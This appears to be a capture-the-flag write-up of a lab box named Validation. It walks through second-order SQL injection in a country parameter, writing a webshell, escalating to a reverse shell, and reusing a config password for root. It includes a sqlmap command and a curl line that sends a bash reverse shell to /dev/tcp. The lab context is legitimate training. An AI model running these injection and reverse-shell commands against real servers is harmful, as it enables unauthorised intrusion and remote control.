- Easy rated box
- Box running an Apache Webserver that is vulnerable to a second order SQL injection found in the country parameter
Enumeration

I’ll start with an nmap scan on the box to identify the available services. It seems to be running an Apache web server on port 80.

I ran Burpsuite scanner and it identified a specific SQL injection vulnerability on the country parameter.
Exploitation

A normal SQL injection however did not work when I ran it using sqlmap so I tried a second order sql injection. Hacktricks demonstrates this proof of concept well.
sqlmap -u "http://validation.htb" -p country --second-url "http://validation.htb/account.php" --forms --dbs

The website also appears to be vulnerable to a UNION SQL injection and enumerating the information_schema database we can uncover that the user has the capability to write files to the webroot. On Burpsuite, I went ahead and constructed a payload to write a webshell. You learn more about constructing a webshell using OUTFILE in SQL here



This web shell allowed me to gain access to the webserver as www-data after invoking the curl command as invoking a reverse shell on the URL did not work for me.
curl 10.10.11.116/c.php --data-urlencode 'bash -c "bash -i >& /dev/tcp/<ip>/<port> 0>&1"'
Post-Exploitation

There is a config.php file in the webroot that contains a password, I tried that to gain access to root and it worked!